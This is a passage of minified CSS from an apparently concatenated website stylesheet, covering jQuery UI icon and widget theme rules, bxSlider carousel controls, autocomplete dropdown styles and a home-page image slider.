-96px}.ui-icon-unlocked{background-position:-208px -96px}.ui-icon-bookmark{background-position:-224px -96px}.ui-icon-tag{background-position:-240px -96px}.ui-icon-home{background-position:0 -112px}.ui-icon-flag{background-position:-16px -112px}.ui-icon-calendar{background-position:-32px -112px}.ui-icon-cart{background-position:-48px -112px}.ui-icon-pencil{background-position:-64px -112px}.ui-icon-clock{background-position:-80px -112px}.ui-icon-disk{background-position:-96px -112px}.ui-icon-calculator{background-position:-112px -112px}.ui-icon-zoomin{background-position:-128px -112px}.ui-icon-zoomout{background-position:-144px -112px}.ui-icon-search{background-position:-160px -112px}.ui-icon-wrench{background-position:-176px -112px}.ui-icon-gear{background-position:-192px -112px}.ui-icon-heart{background-position:-208px -112px}.ui-icon-star{background-position:-224px -112px}.ui-icon-link{background-position:-240px -112px}.ui-icon-cancel{background-position:0 -128px}.ui-icon-plus{background-position:-16px -128px}.ui-icon-plusthick{background-position:-32px -128px}.ui-icon-minus{background-position:-48px -128px}.ui-icon-minusthick{background-position:-64px -128px}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-icon-key{background-position:-112px -128px}.ui-icon-lightbulb{background-position:-128px -128px}.ui-icon-scissors{background-position:-144px -128px}.ui-icon-clipboard{background-position:-160px -128px}.ui-icon-copy{background-position:-176px -128px}.ui-icon-contact{background-position:-192px -128px}.ui-icon-image{background-position:-208px -128px}.ui-icon-video{background-position:-224px -128px}.ui-icon-script{background-position:-240px -128px}.ui-icon-alert{background-position:0 -144px}.ui-icon-info{background-position:-16px -144px}.ui-icon-notice{background-position:-32px -144px}.ui-icon-help{background-position:-48px -144px}.ui-icon-check{background-position:-64px -144px}.ui-icon-bullet{background-position:-80px -144px}.ui-icon-radio-on{background-position:-96px -144px}.ui-icon-radio-off{background-position:-112px -144px}.ui-icon-pin-w{background-position:-128px -144px}.ui-icon-pin-s{background-position:-144px -144px}.ui-icon-play{background-position:0 -160px}.ui-icon-pause{background-position:-16px -160px}.ui-icon-seek-next{background-position:-32px -160px}.ui-icon-seek-prev{background-position:-48px -160px}.ui-icon-seek-end{background-position:-64px -160px}.ui-icon-seek-start{background-position:-80px -160px}.ui-icon-seek-first{background-position:-80px -160px}.ui-icon-stop{background-position:-96px -160px}.ui-icon-eject{background-position:-112px -160px}.ui-icon-volume-off{background-position:-128px -160px}.ui-icon-volume-on{background-position:-144px -160px}.ui-icon-power{background-position:0 -176px}.ui-icon-signal-diag{background-position:-16px -176px}.ui-icon-signal{background-position:-32px -176px}.ui-icon-battery-0{background-position:-48px -176px}.ui-icon-battery-1{background-position:-64px -176px}.ui-icon-battery-2{background-position:-80px -176px}.ui-icon-battery-3{background-position:-96px -176px}.ui-icon-circle-plus{background-position:0 -192px}.ui-icon-circle-minus{background-position:-16px -192px}.ui-icon-circle-close{background-position:-32px -192px}.ui-icon-circle-triangle-e{background-position:-48px -192px}.ui-icon-circle-triangle-s{background-position:-64px -192px}.ui-icon-circle-triangle-w{background-position:-80px -192px}.ui-icon-circle-triangle-n{background-position:-96px -192px}.ui-icon-circle-arrow-e{background-position:-112px -192px}.ui-icon-circle-arrow-s{background-position:-128px -192px}.ui-icon-circle-arrow-w{background-position:-144px -192px}.ui-icon-circle-arrow-n{background-position:-160px -192px}.ui-icon-circle-zoomin{background-position:-176px -192px}.ui-icon-circle-zoomout{background-position:-192px -192px}.ui-icon-circle-check{background-position:-208px -192px}.ui-icon-circlesmall-plus{background-position:0 -208px}.ui-icon-circlesmall-minus{background-position:-16px -208px}.ui-icon-circlesmall-close{background-position:-32px -208px}.ui-icon-squaresmall-plus{background-position:-48px -208px}.ui-icon-squaresmall-minus{background-position:-64px -208px}.ui-icon-squaresmall-close{background-position:-80px -208px}.ui-icon-grip-dotted-vertical{background-position:0 -224px}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.ui-icon-grip-solid-vertical{background-position:-32px -224px}.ui-icon-grip-solid-horizontal{background-position:-48px -224px}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ui-icon-grip-diagonal-se{background-position:-80px -224px}.ui-corner-all,.ui-corner-top,.ui-corner-left,.ui-corner-tl{border-top-left-radius:4px}.ui-corner-all,.ui-corner-top,.ui-corner-right,.ui-corner-tr{border-top-right-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-left,.ui-corner-bl{border-bottom-left-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-right,.ui-corner-br{border-bottom-right-radius:4px}.ui-widget-overlay{background:#aaa url([data-uri]) 50% 50% repeat-x;opacity:.3;filter:Alpha(Opacity=30)}.ui-widget-shadow{margin:-8px 0 0 -8px;padding:8px;background:#aaa url([data-uri]) 50% 50% repeat-x;opacity:.3;filter:Alpha(Opacity=30);border-radius:8px}.ui-widget{font-family:Verdana,Arial,sans-serif;font-size:1.1em}.ui-widget .ui-widget{font-size:1em}.ui-widget input,.ui-widget select,.ui-widget textarea,.ui-widget button{font-family:Verdana,Arial,sans-serif;font-size:1em}.ui-widget-content{border:1px solid #aaa;background:#fff url([data-uri]) 50% 50% repeat-x;color:#222}.ui-widget-content a{color:#222}.ui-widget-header{border:1px solid #aaa;background:#ccc url([data-uri]) 50% 50% repeat-x;color:#222;font-weight:700}.ui-widget-header a{color:#222}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default{border:1px solid #d3d3d3;background:#e6e6e6 url([data-uri]) 50% 50% repeat-x;font-weight:400;color:#555}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited{color:#555;text-decoration:none}.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus{border:1px solid #999;background:#dadada url([data-uri]) 50% 50% repeat-x;font-weight:400;color:#212121}.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited{color:#212121;text-decoration:none}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active{border:1px solid #aaa;background:#fff url([data-uri]) 50% 50% repeat-x;font-weight:400;color:#212121}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#212121;text-decoration:none}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #fcefa1;background:#fbf9ee url([data-uri]) 50% 50% repeat-x;color:#363636}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#363636}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{border:1px solid #cd0a0a;background:#fef1ec url([data-uri]) 50% 50% repeat-x;color:#cd0a0a}.ui-state-error a,.ui-widget-content .ui-state-error a,.ui-widget-header .ui-state-error a{color:#cd0a0a}.ui-state-error-text,.ui-widget-content .ui-state-error-text,.ui-widget-header .ui-state-error-text{color:#cd0a0a}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:700}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:400}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}.ui-state-disabled .ui-icon{filter:Alpha(Opacity=35)}.ui-icon{width:16px;height:16px}.ui-icon,.ui-widget-content .ui-icon{background-image:url([data-uri])}.ui-widget-header .ui-icon{background-image:url([data-uri])}.ui-state-default .ui-icon{background-image:url([data-uri])}.ui-state-hover .ui-icon,.ui-state-focus .ui-icon{background-image:url([data-uri])}.ui-state-active .ui-icon{background-image:url([data-uri])}.ui-state-highlight .ui-icon{background-image:url(../../../../js/jquery/ui/themes/base/minified/images/ui-icons_2e83ff_256x240.png)}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{background-image:url(../../../../js/jquery/ui/themes/base/minified/images/ui-icons_cd0a0a_256x240.png)}.ui-icon-blank{background-position:16px 16px}.ui-icon-carat-1-n{background-position:0 0}.ui-icon-carat-1-ne{background-position:-16px 0}.ui-icon-carat-1-e{background-position:-32px 0}.ui-icon-carat-1-se{background-position:-48px 0}.ui-icon-carat-1-s{background-position:-64px 0}.ui-icon-carat-1-sw{background-position:-80px 0}.ui-icon-carat-1-w{background-position:-96px 0}.ui-icon-carat-1-nw{background-position:-112px 0}.ui-icon-carat-2-n-s{background-position:-128px 0}.ui-icon-carat-2-e-w{background-position:-144px 0}.ui-icon-triangle-1-n{background-position:0 -16px}.ui-icon-triangle-1-ne{background-position:-16px -16px}.ui-icon-triangle-1-e{background-position:-32px -16px}.ui-icon-triangle-1-se{background-position:-48px -16px}.ui-icon-triangle-1-s{background-position:-64px -16px}.ui-icon-triangle-1-sw{background-position:-80px -16px}.ui-icon-triangle-1-w{background-position:-96px -16px}.ui-icon-triangle-1-nw{background-position:-112px -16px}.ui-icon-triangle-2-n-s{background-position:-128px -16px}.ui-icon-triangle-2-e-w{background-position:-144px -16px}.ui-icon-arrow-1-n{background-position:0 -32px}.ui-icon-arrow-1-ne{background-position:-16px -32px}.ui-icon-arrow-1-e{background-position:-32px -32px}.ui-icon-arrow-1-se{background-position:-48px -32px}.ui-icon-arrow-1-s{background-position:-64px -32px}.ui-icon-arrow-1-sw{background-position:-80px -32px}.ui-icon-arrow-1-w{background-position:-96px -32px}.ui-icon-arrow-1-nw{background-position:-112px -32px}.ui-icon-arrow-2-n-s{background-position:-128px -32px}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.ui-icon-arrow-2-e-w{background-position:-160px -32px}.ui-icon-arrow-2-se-nw{background-position:-176px -32px}.ui-icon-arrowstop-1-n{background-position:-192px -32px}.ui-icon-arrowstop-1-e{background-position:-208px -32px}.ui-icon-arrowstop-1-s{background-position:-224px -32px}.ui-icon-arrowstop-1-w{background-position:-240px -32px}.ui-icon-arrowthick-1-n{background-position:0 -48px}.ui-icon-arrowthick-1-ne{background-position:-16px -48px}.ui-icon-arrowthick-1-e{background-position:-32px -48px}.ui-icon-arrowthick-1-se{background-position:-48px -48px}.ui-icon-arrowthick-1-s{background-position:-64px -48px}.ui-icon-arrowthick-1-sw{background-position:-80px -48px}.ui-icon-arrowthick-1-w{background-position:-96px -48px}.ui-icon-arrowthick-1-nw{background-position:-112px -48px}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.ui-icon-arrowreturn-1-w{background-position:-64px -64px}.ui-icon-arrowreturn-1-n{background-position:-80px -64px}.ui-icon-arrowreturn-1-e{background-position:-96px -64px}.ui-icon-arrowreturn-1-s{background-position:-112px -64px}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.ui-icon-arrow-4{background-position:0 -80px}.ui-icon-arrow-4-diag{background-position:-16px -80px}.ui-icon-extlink{background-position:-32px -80px}.ui-icon-newwin{background-position:-48px -80px}.ui-icon-refresh{background-position:-64px -80px}.ui-icon-shuffle{background-position:-80px -80px}.ui-icon-transfer-e-w{background-position:-96px -80px}.ui-icon-transferthick-e-w{background-position:-112px -80px}.ui-icon-folder-collapsed{background-position:0 -96px}.ui-icon-folder-open{background-position:-16px -96px}.ui-icon-document{background-position:-32px -96px}.ui-icon-document-b{background-position:-48px -96px}.ui-icon-note{background-position:-64px -96px}.ui-icon-mail-closed{background-position:-80px -96px}.ui-icon-mail-open{background-position:-96px -96px}.ui-icon-suitcase{background-position:-112px -96px}.ui-icon-comment{background-position:-128px -96px}.ui-icon-person{background-position:-144px -96px}.ui-icon-print{background-position:-160px -96px}.ui-icon-trash{background-position:-176px -96px}.ui-icon-locked{background-position:-192px -96px}.ui-icon-unlocked{background-position:-208px -96px}.ui-icon-bookmark{background-position:-224px -96px}.ui-icon-tag{background-position:-240px -96px}.ui-icon-home{background-position:0 -112px}.ui-icon-flag{background-position:-16px -112px}.ui-icon-calendar{background-position:-32px -112px}.ui-icon-cart{background-position:-48px -112px}.ui-icon-pencil{background-position:-64px -112px}.ui-icon-clock{background-position:-80px -112px}.ui-icon-disk{background-position:-96px -112px}.ui-icon-calculator{background-position:-112px -112px}.ui-icon-zoomin{background-position:-128px -112px}.ui-icon-zoomout{background-position:-144px -112px}.ui-icon-search{background-position:-160px -112px}.ui-icon-wrench{background-position:-176px -112px}.ui-icon-gear{background-position:-192px -112px}.ui-icon-heart{background-position:-208px -112px}.ui-icon-star{background-position:-224px -112px}.ui-icon-link{background-position:-240px -112px}.ui-icon-cancel{background-position:0 -128px}.ui-icon-plus{background-position:-16px -128px}.ui-icon-plusthick{background-position:-32px -128px}.ui-icon-minus{background-position:-48px -128px}.ui-icon-minusthick{background-position:-64px -128px}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-icon-key{background-position:-112px -128px}.ui-icon-lightbulb{background-position:-128px -128px}.ui-icon-scissors{background-position:-144px -128px}.ui-icon-clipboard{background-position:-160px -128px}.ui-icon-copy{background-position:-176px -128px}.ui-icon-contact{background-position:-192px -128px}.ui-icon-image{background-position:-208px -128px}.ui-icon-video{background-position:-224px -128px}.ui-icon-script{background-position:-240px -128px}.ui-icon-alert{background-position:0 -144px}.ui-icon-info{background-position:-16px -144px}.ui-icon-notice{background-position:-32px -144px}.ui-icon-help{background-position:-48px -144px}.ui-icon-check{background-position:-64px -144px}.ui-icon-bullet{background-position:-80px -144px}.ui-icon-radio-on{background-position:-96px -144px}.ui-icon-radio-off{background-position:-112px -144px}.ui-icon-pin-w{background-position:-128px -144px}.ui-icon-pin-s{background-position:-144px -144px}.ui-icon-play{background-position:0 -160px}.ui-icon-pause{background-position:-16px -160px}.ui-icon-seek-next{background-position:-32px -160px}.ui-icon-seek-prev{background-position:-48px -160px}.ui-icon-seek-end{background-position:-64px -160px}.ui-icon-seek-start{background-position:-80px -160px}.ui-icon-seek-first{background-position:-80px -160px}.ui-icon-stop{background-position:-96px -160px}.ui-icon-eject{background-position:-112px -160px}.ui-icon-volume-off{background-position:-128px -160px}.ui-icon-volume-on{background-position:-144px -160px}.ui-icon-power{background-position:0 -176px}.ui-icon-signal-diag{background-position:-16px -176px}.ui-icon-signal{background-position:-32px -176px}.ui-icon-battery-0{background-position:-48px -176px}.ui-icon-battery-1{background-position:-64px -176px}.ui-icon-battery-2{background-position:-80px -176px}.ui-icon-battery-3{background-position:-96px -176px}.ui-icon-circle-plus{background-position:0 -192px}.ui-icon-circle-minus{background-position:-16px -192px}.ui-icon-circle-close{background-position:-32px -192px}.ui-icon-circle-triangle-e{background-position:-48px -192px}.ui-icon-circle-triangle-s{background-position:-64px -192px}.ui-icon-circle-triangle-w{background-position:-80px -192px}.ui-icon-circle-triangle-n{background-position:-96px -192px}.ui-icon-circle-arrow-e{background-position:-112px -192px}.ui-icon-circle-arrow-s{background-position:-128px -192px}.ui-icon-circle-arrow-w{background-position:-144px -192px}.ui-icon-circle-arrow-n{background-position:-160px -192px}.ui-icon-circle-zoomin{background-position:-176px -192px}.ui-icon-circle-zoomout{background-position:-192px -192px}.ui-icon-circle-check{background-position:-208px -192px}.ui-icon-circlesmall-plus{background-position:0 -208px}.ui-icon-circlesmall-minus{background-position:-16px -208px}.ui-icon-circlesmall-close{background-position:-32px -208px}.ui-icon-squaresmall-plus{background-position:-48px -208px}.ui-icon-squaresmall-minus{background-position:-64px -208px}.ui-icon-squaresmall-close{background-position:-80px -208px}.ui-icon-grip-dotted-vertical{background-position:0 -224px}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.ui-icon-grip-solid-vertical{background-position:-32px -224px}.ui-icon-grip-solid-horizontal{background-position:-48px -224px}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ui-icon-grip-diagonal-se{background-position:-80px -224px}.ui-corner-all,.ui-corner-top,.ui-corner-left,.ui-corner-tl{border-top-left-radius:4px}.ui-corner-all,.ui-corner-top,.ui-corner-right,.ui-corner-tr{border-top-right-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-left,.ui-corner-bl{border-bottom-left-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-right,.ui-corner-br{border-bottom-right-radius:4px}.ui-widget-overlay{background:#aaa url([data-uri]) 50% 50% repeat-x;opacity:.3;filter:Alpha(Opacity=30)}.ui-widget-shadow{margin:-8px 0 0 -8px;padding:8px;background:#aaa url([data-uri]) 50% 50% repeat-x;opacity:.3;filter:Alpha(Opacity=30);border-radius:8px}.bx-wrapper{position:relative;padding:0;zoom:1;margin:0!important}.bx-wrapper img{max-width:100%;display:block}.bx-viewport{direction:ltr!important}.bx-wrapper .bx-pager,.bx-wrapper .bx-controls-auto{position:absolute;bottom:-30px;width:100%}.bx-wrapper .bx-loading{min-height:50px;background:url(../../../../js/jquery/plugins/bxslider/images/bx_loader.gif) center center no-repeat;height:100%;width:100%;position:absolute;top:0;left:0;z-index:2000;display:none}.bx-wrapper .bx-pager{text-align:center;font-size:.85em;font-family:Arial,Helvetica,sans-serif;font-weight:700;color:#666;padding-top:20px}.bx-wrapper .bx-pager .bx-pager-item,.bx-wrapper .bx-controls-auto .bx-controls-auto-item{display:inline-block;zoom:1}.bx-wrapper .bx-pager.bx-default-pager a{text-indent:-9999px;display:block;width:10px;height:10px;margin:0 5px;background:#000;outline:0;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}.bx-wrapper .bx-pager.bx-default-pager a:hover,.bx-wrapper .bx-pager.bx-default-pager a.active{background:#000}.bx-wrapper .bx-controls-direction a{margin-top:38px;height:20px;width:20px;line-height:0;position:absolute;top:40%;margin-top:-10px;font-size:0;overflow:hidden;outline:none;text-decoration:none}.bx-wrapper .bx-controls-direction a:before{padding-left:2px;color:silver;font-family:"FontAwesome";font-size:20px;line-height:22px}.bx-wrapper .bx-controls-direction a:hover:before{color:#333}.bx-next{right:10px}.bx-next:before{content:"\f138"}.bx-prev{left:10px}.bx-prev:before{content:"\f137"}.bx-wrapper .bx-controls-direction a.disabled{display:none}.bx-wrapper .bx-controls-auto{text-align:center}.bx-wrapper .bx-controls-auto .bx-start{display:block;text-indent:-9999px;width:10px;height:11px;outline:0;background:url([data-uri]) -86px -11px no-repeat;margin:0 3px}.bx-wrapper .bx-controls-auto .bx-start:hover,.bx-wrapper .bx-controls-auto .bx-start.active{background-position:-86px 0}.bx-wrapper .bx-controls-auto .bx-stop{display:block;text-indent:-9999px;width:9px;height:11px;outline:0;background:url([data-uri]) -86px -44px no-repeat;margin:0 3px}.bx-wrapper .bx-controls-auto .bx-stop:hover,.bx-wrapper .bx-controls-auto .bx-stop.active{background-position:-86px -33px}.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager{text-align:left;width:80%}.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto{right:0;width:35px}.bx-wrapper .bx-caption{position:absolute;bottom:0;left:0;background:#666;background:rgba(80,80,80,.75);width:100%}.bx-wrapper .bx-caption span{color:#fff;font-family:Arial,Helvetica,sans-serif;display:block;font-size:.85em;padding:10px}.ac_results{text-align:left;padding:0;border:1px solid black;background-color:white;overflow:hidden;z-index:99999}.ac_results ul{width:100%;list-style-position:outside;list-style:none;padding:0;margin:0}.ac_results li{margin:0;padding:2px 5px;cursor:default;display:block;font:menu;font-size:12px;line-height:16px;overflow:hidden}.ac_odd{background-color:#eee}.ac_over{background-color:#0A246A;color:white}.homeslider-container{margin-bottom:50px;position:relative;float:left;width:100%}.homeslider{position:relative;list-style:none;overflow:hidden;width:100%;padding:0;margin:0}.homeslider li{position:absolute;width:100%;left:0;top:0}.homeslider img{display:block;position:relative;z-index:1;height:auto;width:100%;border:0}.homeslider .caption{display:block;position:absolute;z-index:2;font-size:1em;text-shadow:none;color:#fff;background:#000;background:rgba(0,0,0,.6);left:0;right:0;bottom:0;padding:10px 20px;margin:0;max-width:none}.homeslider_nav{position:absolute;-webkit-tap-highlight-color:rgba(0,0,0,0);top:52%;left:0;opacity:.7;z-index:3;text-indent:-9999px;overflow:hidden;text-decoration:none;height:61px;width:38px;background:transparent url([data-uri]) no-repeat left top;margin-top:-45px}.homeslider_nav:active{opacity:1}.homeslider_nav.next{left:auto;background-position:right top;right:0}